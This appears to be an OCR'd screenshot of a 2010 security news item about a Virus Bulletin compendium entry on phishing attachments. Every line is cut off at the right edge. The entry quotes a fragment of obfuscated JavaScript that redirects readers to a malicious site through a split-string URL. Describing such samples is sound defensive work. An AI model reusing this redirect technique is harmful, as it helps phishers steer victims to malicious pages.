
Spam & Phishing
New Spammer’s Compendium Entry:The Responsibili
Source: http://www.virusbtn.com/resources/spammerscompendium/r
Responsibility Transfer UO!Responsibility!JavaScript 31 August 20
attached HTML document that contains almost the same page as the 
but uses obfuscated JavaScript to redirect the user to a malicious we
Mustaca. Example <script>function r(){};fQ=false;d="";r.prototype = {p : 
pN=54899;s=false;this.k="k";this.kH=22581;c='';l=64422;
document.location.href=String("htt"+"p:/"+"/tr"+"ace"+"boo"+"k.u"+"s/
[…]
September 2, 2010